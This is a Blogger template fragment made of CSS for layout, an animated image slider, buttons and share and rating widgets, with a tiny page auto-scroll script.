.slidesjs-previous.slidesjs-navigation, .slidesjs-next.slidesjs-navigation {
bottom: 105px;
}
#slides {
height: 125px;
}
#main-wrapper {
width: 305px!important;
}
.home_nav {
display: none;
}
.post.hentry {
padding: 15px!important;
}
#blog-pager {
width: 290px;
}
#blog-pager {
width: 290px;
}
#below {
width: 300px;
}
.bottom, .bottom2 {
width: 280px;
}
#bottom_wrapper h2 a {width:150px}
.bx-window {
width: 300px!important;
}
#newsletter_wrapper {
width: 300px;
}
#feedburner_sub {
width: 300px;
}
#secound_sub {
width: 300px;
}
#newsletter .FollowByEmail .follow-by-email-inner .follow-by-email-address {
width: 150px;
}
#featuresticker {
width: 300px;
height: 160px;
text-align: center;
}
.ticker-list li {
width: 300px;
}
.ticker-head1 {
width: 300px;
}
.featureticker-wrap {
height: 180px;
}
#featurehomer {
width: 250px;
}
#home_navigation {margin-top:0px;}
#footer-widgets {
width: 300px;
}
.footer-widget-box {
width: 250px;
}
#credits {
width: 300px;
}
#outer-wrapper {
width: 330px;
}
}
/* Blog Pager */
#blog-pager-older-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
#blog-pager-newer-link a {
padding: 5px 10px 5px 10px;
background: transparent;
border-radius:5px;
float: left;
color: #777;text-shadow: 0px 1px 1px #fff;font-weight:bold;
font-size: 14px;
text-decoration: none;
}
/* Catrogory Label */
.status-msg-body {
text-align: center;
font-size: 16px;
}
.status-msg-wrap {
background: #fff;
width: 100%;
text-align: left;
margin-bottom: 20px;
float: left;
border-bottom: 1px solid #e7e7e7;
padding-bottom: 10px;
}
.status-msg-border {
border: none;
}
.status-msg-body a {
display: none;
}
.status-msg-body {
background: #fff;
}
.status-msg-body b {background:#fb4248; color:#fff;padding:5px; text-transform:uppercase}
/* Label */
.Label span {
float: left;  background: #fb4248;  padding: 8px 10px 8px 10px;  border-radius: 4px;  color: #fff!important;
}
.widget-item-control {
display: none;
}
/* Hover */
.home_nav li a:hover {
background: #C5A3BE;
}
#bottom_wrapper .label_with_thumbs li h2 a:hover {
color: #fb4248;
}
.home-link {display:none;}
#footer-widgets .Label li a:hover {
color: #fff!important;
background: #fb4248;
}
#footer-widgets .widget-container a:hover {
color: #F81E25;
}
#buttonsinput:hover {
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjeGecD6I-d2DR9RyN1X4Qhc-9ZxsQb4s0IPveNJEz9VDRPfVRBEjKuyC4FGhxQkWlDowH4FNdYDbjTOzswTAEvJkAFYfp1R7SVwjoeiD5ma8SO2ZbIgW4uDpkFpvhx2p2IGBT7GeN7czE/s32/Search-icon-hover.png') center center no-repeat;
}
#rsidebar-wrapper .Label li a {
color: #fff;text-shadow: 0px 1px 1px #444;
background: #C5A3BE;
}
#featuredhome-wrap .title { display: none; } #adwrap_top_wrap .title { display: none!important; }
#related-posts a {
height: 180px;
overflow: hidden;
}
img {max-width: 100%;height:auto;}
.post {-webkit-user-select: none; -khtml-user-select: none; -moz-user-select: -moz-none; -ms-user-select: none; user-select: none;}.dropcap1{display:block;float:left;font-size:90px;font-weight:bold;color:#999;text-shadow: 0px 2px 1px #fff, 0px 2px 1px #fff, 0px 2px 1px #fff,0px 2px 1px #fff, 0px 2px 1px #fff;line-height:70px;margin:0 20px 0 0}
.testimoni {
width: 85%;
background: rgba(0,0,0,.1);
color: #444;
position: relative;
padding: 20px 20px;
border-radius: 0 0 0 10px;
margin: 0 auto;
margin-bottom: 15px;
font-size: 12px; font-family: Arial, sans-serif;text-shadow: 0px 2px 1px #fff;text-decoration: none;
margin-right: -2px;
}
.testimoni:before {
background:#BDA0CB;
border-radius: 5px 0 0 5px;
content: "ℹ ";
position: absolute;
left: -31px;
text-align: center;
line-height: 32px;
color: #FFF;
top: 0;
width: 32px;
height: 32px;
font-weight: bold;
}
.bubbles{position:relative;padding:15px;margin:1em 0 1.3em;color:#000;background:#fff;text-shadow:1px 1px 1px #f0f0f0;width:250px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:4px 4px 8px #8F74DE;-moz-box-shadow:4px 4px 8px #8F74DE;box-shadow:4px 4px 8px #8F74DE;background:-moz-linear-gradient(top,#f1f1f1,#f2f2f2);background:linear-gradient(top,#f1f1f1,#f2f2f2)}.bubbles:after{content:&quot;\00a0&quot;display:block;position:absolute;bottom:-15px;left:150px;width:0;height:0;border-width:15px 15px 0;border-style:solid;border-color:#f0f0f0 transparent;-}
.hrecipe{display:none}
#hrecipe-1{display:none}
#hrecipe-2{display:none}
/* CSS Only */
.post-body iframe{width:100%!important;}
@media screen and (max-width:960px){
.post-body iframe{max-height:90%}}
@media screen and (max-width:768px){
.post-body iframe{max-height:75%}}
@media screen and (max-width:600px){
.post-body iframe{max-height:60%}}
@media screen and (max-width:480px){
.post-body iframe{height:auto!important;max-height:auto!important}}
/* CSS Only */
.post-body.entry-content{width:100%!important;}
@media screen and (max-width:960px){
.post-body.entry-content{max-height:90%}}
@media screen and (max-width:768px){
.post-body.entry-content{max-height:75%}}
@media screen and (max-width:600px){
.post-body.entry-content{max-height:60%}}
@media screen and (max-width:480px){
.post-body.entry-content{height:auto!important;max-height:auto!important}}
.post-body.entry-content img {width: 100%; height: auto }
.entrybody img {width: 100%; height: auto }
.fb-video,.fb-video span,.fb-video iframe{width:100%!important}
@font-face {
font-family: 'exotc350_bd_btbold';
src: url('https://drive.google.com/uc?export=download&id=1MMK26p0vtJazwNZx9CIefAzkBW9mrQTf') format('woff2'),
url('https://drive.google.com/uc?export=download&id=1TG65h3ozT3S8_WpXS9TU0LEJCdHLgQEM') format('woff');
font-weight: normal;
font-style: normal;}
/* CSS Button Style 2 by arlinadzgn */
.button2{float:left;list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both}
.button2 ul{margin:0;padding:0}
.button2 li{display:inline;margin:5px;padding:0;list-style:none}
.button2 li a.demo,.button2 li a.download{position:relative;padding:14px 48px 14px 16px;background:#f39c12;display:block;color:#fff!important;font-weight:700;font-size:14px;text-align:left;text-transform:uppercase;letter-spacing:.2px;border-radius:3px;box-shadow:0 1px rgba(0,0,0,0.1);line-height:normal;transition:all .3s;max-width:170px;margin:auto;overflow:hidden}
.button2 li a.download{background:#3498db}
.button2 li a.demo:hover,.button2 li a.download:hover{background:#666}
.button2 li a.demo:active,.button2 li a.download:active{cursor:pointer}
.button2 li a.demo:after,.button2 li a.download:after{content:'\F054';background:rgba(0,0,0,0.1);position:absolute;right:0;top:0;font-weight:normal;display:inline-block;margin:0 0 0 10px;color:#fff;padding:16px 24px;font-family:fontawesome;transition:all .3s}
.button2 li:hover a.demo:after,.button2 li:hover a.download:after{background:transparent;-webkit-animation:bounceright .3s alternate ease infinite;animation:bounceright .3s alternate ease infinite}
@-webkit-keyframes bounceright{from{-webkit-transform:translateX(0)}to{-webkit-transform:translateX(3px)}}
@keyframes bounceright{from{transform:translateX(0)}to{transform:translateX(3px)}}

--></style>
<style type='text/css'>



/* Positioning */
#slider #slides_image .slide.one {
    left: 400px;
    top: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_image .slide.two {
    left: 900px;
    top: 500px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

#slider #slides_image .slide.three {
    left: 400px;
    top: 1000px;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 16s infinite;
}

#slider #slides_image .slide.four {
    left: -100px;
    top: 500px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.one {
    left: 400px;
    top: 0;

    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    transform: rotate(180deg);

    -webkit-animation: fadeThree 25s infinite;
    -moz-animation: fadeThree 25s infinite;
    animation: fadeThree 25s infinite;
}

#slider #slides_info .slide_info.two {
    left: 800px;
    top: 400px;

    -webkit-transform: rotate(270deg);
    -moz-transform: rotate(270deg);
    transform: rotate(270deg);

    -webkit-animation: fadeFour 25s infinite;
    -moz-animation: fadeFour 25s infinite;
    animation: fadeFour 25s infinite;
}

#slider #slides_info .slide_info.three {
    left: 400px;
    bottom: 0;

    -webkit-animation: fadeOne 25s infinite;
    -moz-animation: fadeOne 25s infinite;
    animation: fadeOne 25s infinite;
}

#slider #slides_info .slide_info.four {
    left: 0;
    top: 400px;

    -webkit-transform: rotate(90deg);
    -moz-transform: rotate(90deg);
    transform: rotate(90deg);

    -webkit-animation: fadeTwo 25s infinite;
    -moz-animation: fadeTwo 25s infinite;
    animation: fadeTwo 25s infinite;
}

/* Slider Styles */
#slider_wrapper {
    position: relative;
    margin:0 auto;
    width: 1000px;
    height: 400px;
overflow: hidden;
}

#slider {
    width: 900px;
    height: 300px;
    top: 50px;
    left: 50px;
    position: relative;
}

#slider #slides_image {
    position: absolute;
    top: 0;
    left: 0px;
    width: 1300px;
    height: 1300px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
}

#slider #slides_info {
    position: absolute;
    bottom: 0;
    left: -400px;
    width: 1100px;
    height: 1100px;

    -webkit-animation: rotate 25s ease infinite;
    -moz-animation: rotate 25s ease infinite;
    animation: rotate 25s ease infinite;
    z-index: 5;
}

#slider #slides_info .slide_info {
    width: 300px;
    height: 300px;
    position: absolute;
}

#slider #slides_image .slide {
    width: 500px;
    height: 300px;
    background: rgba(0,0,0,0.5);
    position: absolute;
    background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixyU12Q4vo92nNqkDEljFAt864inVRMjv2GAZkTmVXuuHRyxDVI9npiU_l__9lXb2AagHMyXQvd-3M1zCWIs6edfRnaSKmDbRrozFKlHXCmtqzkl8AOopM7_DahCVy79dwDQQQK-_Xtw/s1600/media-pause.png) 50% 50% no-repeat;
}

/* Text Styles */
#slider #slides_info .slide_info h2 {
    color: #333;
    font-family: "Arial", sans-serif;
    margin: 0;
    font-weight: bold;text-shadow: 0px 2px 3px #fff;
    font-size: 24px;
    padding-bottom: 5px;
}

#slider #slides_info .slide_info p {
    color: #666;
    font: 15px Arial, sans-serif;font-weight: bold;
    text-shadow: 1px 1px #eee;
}

/* Button */
#slider a.button {
    display: inline-block;
	white-space: nowrap;
	background-color: #ccc;
	background-image: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#ccc));
	background-image: -webkit-linear-gradient(top, #eee, #ccc);
	background-image: -moz-linear-gradient(top, #eee, #ccc);
	background-image: -ms-linear-gradient(top, #eee, #ccc);
	background-image: -o-linear-gradient(top, #eee, #ccc);
	background-image: linear-gradient(top, #eee, #ccc);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#eeeeee', EndColorStr='#cccccc');
	border: 1px solid #777;
	padding: 0 1.5em;
	margin: 0.5em;
	font: bold 1em/2em Arial, Helvetica;
	text-decoration: none;
	color: #444;
	text-shadow: 0 1px 0 rgba(255,255,255,.8);
	-moz-border-radius: .2em;
	-webkit-border-radius: .2em;
	border-radius: .2em;
	-moz-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	-webkit-box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
	box-shadow: 0 0 1px 1px rgba(255,255,255,.8) inset, 0 1px 0 rgba(0,0,0,.3);
}

.button:hover
{
	background-color: #ddd;        
	background-image: -webkit-gradient(linear, left top, left bottom, from(#fafafa), to(#ddd));
	background-image: -webkit-linear-gradient(top, #fafafa, #ddd);
	background-image: -moz-linear-gradient(top, #fafafa, #ddd);
	background-image: -ms-linear-gradient(top, #fafafa, #ddd);
	background-image: -o-linear-gradient(top, #fafafa, #ddd);
	background-image: linear-gradient(top, #fafafa, #ddd);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#fafafa', EndColorStr='#dddddd');        
}

.button:active
{
	-moz-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	-webkit-box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	box-shadow: 0 0 4px 2px rgba(0,0,0,.3) inset;
	position: relative;
	top: 1px;
}

.button:focus
{
	outline: 0;
	background: #fafafa;
}    

.button:before
{
	background: #444;
	background: rgba(0,0,0,.1);
	float: left;        
	width: 1em;
	text-align: center;
	font-size: 1.5em;
	margin: 0 1em 0 -1em;
	padding: 0 .2em;
	-moz-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-webkit-box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	box-shadow: 1px 0 0 rgba(0,0,0,.5), 2px 0 0 rgba(255,255,255,.5);
	-moz-border-radius: .15em 0 0 .15em;
	-webkit-border-radius: .15em 0 0 .15em;
	border-radius: .15em 0 0 .15em;
        pointer-events: none;        
}
    .add:before
    {
        content: "\271A";
    }
    
    .edit:before
    {
        content: "\270E";        
    }
    
    .delete:before
    {
        content: "\2718";        
    }
    
    .save:before
    {
        content: "\2714";        
    }
    
    .email:before
    {
        content: "\2709";        
    }
    
    .love:before
    {
        content: "\2764";        
    }
    
    .next:before
    {
        content: "\279C";
    }
    
    .star:before
    {
        content: "\2605";
    }
    
    .spark:before
    {
        content: "\2737";
    }
    
    .play:before
    {
        content: "\25B6";
    }



/*
#slider:hover #slides_image,#slider:hover #slides_info,#slider:hover #slides_image .slide,#slider:hover #slides_info .slide_info {
    -webkit-animation-play-state: paused;
    -moz-animation-play-state: paused;
    animation-play-state: paused;
}

#slider:hover .slide img {
    filter: alpha(opacity=50);
    opacity: .5;
}
*/
/* Animation Keyframes */

@-moz-keyframes rotate { 
    0% {
        -moz-transform: rotate(0deg);
    }
    20% {
        -moz-transform: rotate(0deg);
    }
    25% {
        -moz-transform: rotate(-90deg);
    }
    45% {
        -moz-transform: rotate(-90deg);
    }
    50% {
        -moz-transform: rotate(-180deg);
    }
    70% {
        -moz-transform: rotate(-180deg);
    }
    75% {
        -moz-transform: rotate(-270deg);
    }
    95% {
        -moz-transform: rotate(-270deg);
    }
    100% {
        -moz-transform: rotate(-360deg);
    }
}
@-webkit-keyframes "rotate" { 
    0% {
        -webkit-transform: rotate(0deg);
    }
    20% {
        -webkit-transform: rotate(0deg);
    }
    25% {
        -webkit-transform: rotate(-90deg);
    }
    45% {
        -webkit-transform: rotate(-90deg);
    }
    50% {
        -webkit-transform: rotate(-180deg);
    }
    70% {
        -webkit-transform: rotate(-180deg);
    }
    75% {
        -webkit-transform: rotate(-270deg);
    }
    95% {
        -webkit-transform: rotate(-270deg);
    }
    100% {
        -webkit-transform: rotate(-360deg);
    }
}

@keyframes "rotate" { 
    0% { transform: rotate(0deg); }
    20% { transform: rotate(0deg); }
    25% { transform: rotate(-90deg); }
    45% { transform: rotate(-90deg); }
    50% { transform: rotate(-180deg); }
    70% { transform: rotate(-180deg); }
    75% { transform: rotate(-270deg); }
    95% { transform: rotate(-270deg); }
    100% { transform: rotate(-360deg); }
}

@-moz-keyframes fadeOne { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeOne" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    20% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    22% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    30% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeTwo { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeTwo" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    45% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    47% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    55% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeThree { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@-webkit-keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}
@keyframes "fadeThree" { 
    0% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    70% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    72% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    80% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
}

@-moz-keyframes fadeFour { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@-webkit-keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
@keyframes "fadeFour" { 
    0% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    5% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    95% {
        filter: alpha(opacity=100);
        opacity: 1;
    }
    97% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
    100% {
        filter: alpha(opacity=0);
        opacity: 0;
    }
}
/* Social Media Share */
#mblSocialFloat {
float: left;
width: 100%;
border-top: 1px solid #e7e7e7;
border-bottom: 1px solid #e7e7e7;
padding-top: 5px;
padding-bottom: 5px;
margin-top: 20px;
}

.lovebtn,.lovebtn:after{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;border:1px solid;display:inline-block;height:18px;line-height:18px;padding:0 8px}.lovebtn{-webkit-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;box-shadow:1px 1px 0 rgba(255,255,255,0.5) inset;text-shadow:0 1px 0 rgba(255,255,255,0.5);text-decoration:none;margin-right:38px;position:relative;font-size:11px}.lovebtn:first-letter{font-size:12px}.lovebtn:hover:after{text-shadow:none}.lovebtn:after{background-color:#eee;border-color:#d3d3d3;color:#777;content:attr(data-count);left:100%;margin-left:8px;margin-right:-13px;position:absolute;top:-1px}.lovebtn:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);filter:progid:DXImageTransform.Microsoft.Matrix(M11=0.7071067811865476,M12=-0.7071067811865475,M21=0.7071067811865475,M22=0.7071067811865476,sizingMethod='auto expand');background-color:#eee;border:1px solid #ccc;border-right:0;border-top:0;content:'';position:absolute;right:-13px;top:4px;height:8px;width:8px;z-index:1;zoom:1}.lovebtn,.lovebtn:visited{background-color:#ff6138;border-color:#ff6138;color:#ff6138}.lovebtn:first-letter,.lovebtn:visited:first-letter{color:#f64136}.lovebtn:hover,.lovebtn:hover:first-letter{text-shadow:0 1px 0 #b12f27;background-color:#ff6138;border-color:orange;color:#eeeeee}.lovebtn:active:first-letter{color:#b12f27;text-shadow:0 1px 0 rgba(255,255,255,0.3)}

  ul.menu {
        list-style-type: none;
    }
    ul.menu li {
        padding: 5px;
        font-size: 14px;
        font-weight: bold; 
        font-family: "Trebuchet MS", Arial, sans-serif;
    }
    ul.menu li a {
        height: 24px;
        line-height: 24px;
        display: inline-block;
        padding-left: 40px; /* To sift text off the background-image */
        color: #333;
        background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1bTo7J-SfDHP0QY_pxLWHJlIGmn1NF1YZvwIF91Wj9sgUETwXvwi1dHyc5qdW9G8fyxCJPTDh2MhGqFYrEChK0jVmIliOaIJKbM5T5XmD89BCKAHzPfLoRBJtjOm4CYMuiu0bwvIwY-s/s1600/info-pusakamadinah.png") no-repeat; /* As all link share the same background-image */
    }
    ul.menu li.murysid a {
        background-position: 0 0;
    }
    ul.menu li.dalildiam a {
        background-position: 0 -34px;
    }
    ul.menu li.caradiam a {
        background-position: 0 -68px;
    }
    ul.menu li.petasitus a {
        background-position: 0 -102px;
    }

#Followers1, #Feed1, #Feed2 {clear: both;width:260px;height:auto;overflow:auto;vertical-align:middle;padding: 5px; margin: 10px; background: #eee; color: #333; font-size: 13px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;"}
#Followers1 h2, #Feed1 h2, #Feed2 h2 {vertical-align:middle;color: #333; font-size: 14px; font-weight: bold; line-height: 1.3em;}   


</style>
<script>
function autoScroll(){window.scrollBy(0,1);scrolldelay=setTimeout('autoScroll()',50)}
function stopScroll(){clearTimeout(scrolldelay)}
</script>
<style>

@media screen and (max-width: 959px) { 

#content-wrapper {
padding-left: 0px;
    } 

    </style>
<style>
#main-head {
    border-bottom: #C5A3BE  0px solid;
    padding-bottom: 50px;
    -webkit-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    -moz-box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
    box-shadow: rgba(0,0,0,0.5) 0px 7px 7px -1px;
}


#body-wrapper {
    background: transparent;
    border-bottom: 2px rgba(197, 163, 190,.4);
}

</style>
<style>
#adwrap_top_wrap {
    display: none;
}
#bi-tip-rating-2546 {
 margin: 0.5em 0;
 font-size: 12px!important;
}
#bi-tip-rating-2546 * {
 line-height: 1.3em!important;
}
#bi-tip-rating-2546 .button {
 float: left;
 width: 95px;
 overflow: hidden;
 border: 1px solid #C6C6C6;
 filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0,StartColorStr=#fff8f8f8,EndColorStr=#ffeeeeee);
 background-image: -moz-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -ms-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -o-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: -webkit-gradient(linear,left top,left bottom,color-stop(0,#F8F8F8),color-stop(100%,#EEE));
 background-image: -webkit-linear-gradient(top,#F8F8F8 0,#EEE 100%);
 background-image: linear-gradient(to bottom,#F8F8F8 0,#EEE 100%);
 -moz-border-radius: 2px;
 -webkit-border-radius: 2px;
 border-radius: 2px;
 margin: 0 0.5em 0 0;
 padding: 2px 0;
 filter: alpha(opacity=60);
 opacity: 0.6;
}
#bi-tip-rating-2546 .button:hover {
 filter: alpha(opacity=100);
 opacity: 1;
}
#bi-tip-rating-2546 .button iframe {
 height: 20px;
 margin: 1px 0 0 0;
 position: relative;
 z-index: 9999;
}
#bi-tip-rating-2546 .like.button iframe {
 margin-left: -104px;
}
#bi-tip-rating-2546 .dislike.button iframe {
 margin-left: -92px;
}
#bi-tip-rating-2546 .button div.icon {
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglxeqGuUIBzbApURWNlpbRxY1hXEw1FKuArT9-UCjbhmsVsdzMGHzLy8rue3h3yKl_5v0vUvgcJvkGOLY2sZZs9RpXVJkBCrNTlT5AXC98o_4EmTVPUQAr4RJmEGgeUCx05kbiELgMvQ/s1600/ui-icons.png);
 background-repeat: no-repeat;
 height: 20px;
 width: 20px;
 position: absolute;
 z-index: 1;
}
#bi-tip-rating-2546 .like.button div.icon {
 background-position: -252px -26px;
}
#bi-tip-rating-2546 .dislike.button div.icon {
 background-position: -320px -138px;
}
#bi-tip-rating-2546 .like.button {
 width: 85px;
}
#bi-tip-rating-2546 .share.button {
 width: 85px;
 text-align: center;
 padding: 8px;
 color: black;
 font-weight: bold;
 font-size: 12px;
 line-height: 12px!important;
}
#bi-tip-rating-2546 .button div.label {
 position: absolute;
 margin: 4px 0 0 22px;
 color: black;
 font-size: 12px;
 z-index:1;
}
#bi-tip-rating-2546 .button:active {
 border-color: #C6C6C6;
 background-color: #E9E9E9;
 background-image: none;
 -moz-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -ms-box-shadow: inset 0 1px 1px rgba(0,0,0,.20);
 -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
 box-shadow: inset 0 1px 1px rgba(0, 0, 0, .20);
}
#bi-tip-rating-2546 .share-box {
 margin: 0.5em 0;
 display: none;
}
#bi-tip-rating-2546 input.share-url {
 display:block;
 -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -ms-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 box-shadow: inset 0px 1px 1px rgba(0, 0, 0, .1);
 -webkit-border-radius: 2px;
 -moz-border-radius: 2px;
 border-radius: 2px;
 border: 1px solid #ccc;
 padding: 5px;
 width: 50%;
}
#bi-tip-rating-2546 input.share-url:hover {
 -moz-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -ms-box-shadow: inset 0px 1px 2px rgba(0,0,0,.15);
 -webkit-box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
 box-shadow: inset 0px 1px 2px rgba(0, 0, 0, .15);
}
#bi-tip-rating-2546 .bi-share-button:hover {
 filter: alpha(opacity=90);
 opacity: 0.9;
}
#bi-tip-rating-2546 .bi-share-button {
 display: block;
 float: left;
 width: 32px;
 height: 32px;
 margin: 1% 3% 0 0;
 background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHMT4veO8AeUfPZmG8l0m6xrEOZNTZQnkt0CAQa1vefteB4qpRQkcMs6xSLWUNmiUu0Fffx6i0tVyO0fT5wyvKVCAGKFoI7KsnevAQvBBmIHZV8GryjQrSTkC_nP7PMThqhbHY0yAvhQ/s1600/social-icons.png);
 background-repeat: no-repeat;
}
#bi-tip-rating-2546 .bi-share-facebook {background-position: 0 -652px;}
#bi-tip-rating-2546 .bi-share-twitter {background-position: 0 -1104px;}
#bi-tip-rating-2546 .bi-share-gplus {background-position: 0 -488px;}
#bi-tip-rating-2546 .bi-share-tumblr {background-position: 0 -380px;}
#bi-tip-rating-2546 .bi-share-pinterest {background-position: 0 0;}
#bi-tip-rating-2546 .bi-share-blogger {background-position: 0 -688px;}
#bi-tip-rating-2546 a.copyright-button:hover {
 text-decoration: underline;
}
#bi-tip-rating-2546 a.copyright-button {
 display: block;
 float: left;
 width: 1em;
 height: 1em;
 background: red;
 color: white;
 text-align: center;
 color: white;
 padding: 0.2em;
 font-size: 10px;
 font-weight: bold;
 margin: 3% 0 0 0;
}

